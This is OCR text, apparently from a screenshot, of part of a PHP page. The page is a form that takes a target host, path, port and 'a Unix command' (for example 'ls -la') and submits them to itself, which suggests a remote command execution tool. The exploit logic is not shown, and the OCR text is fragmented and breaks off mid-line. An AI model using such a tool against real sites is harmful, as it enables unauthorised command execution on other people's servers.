
action="'
.
$SERVER
[
PHP_SELF
]
.
'?
path=value&host=value&port=value&command=valu
      <p>

       <input type="text" name="host">

      <span class="Stile5">hostname 
(ex: www.sitename.com) </span></p>

      <p>

        <input type="text" name="path">

        <span class="Stile5">path (ex: 
/class1/ or /forum/ or just /) </span>
</p>

      <p>

      <input type="text" name="port">

      <span class="Stile5">specify a 
port other than 80 (default value) 
</span></p>

      <p>

      <input type="text" 
name="command">

        <span class="Stile5">a Unix 
command, example: ls -la to list 